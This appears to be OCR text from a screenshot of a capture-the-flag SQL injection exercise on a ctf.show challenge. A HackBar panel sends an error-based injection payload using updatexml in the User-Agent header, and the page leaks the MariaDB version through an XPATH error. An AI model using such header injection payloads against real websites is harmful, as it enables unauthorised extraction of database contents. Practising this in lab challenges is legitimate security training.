 Your IP ADDRESS is: 172.12.23.142
Your User Agent is: ' and updatexml(1,concat(0x7e,(version()),0x7e),1) and '
XPATH syntax error: '~10.2.26-MariaDB-log~'
SUCCESSFULLY
LOGGED IN
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://3ae778bc-9d17-4cea-86cc-5bdcc40c3870.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
passwd=admin&submit=Submit&uname=admin User-Agent ' and updatexml(1,concat(0x7e,(version()),0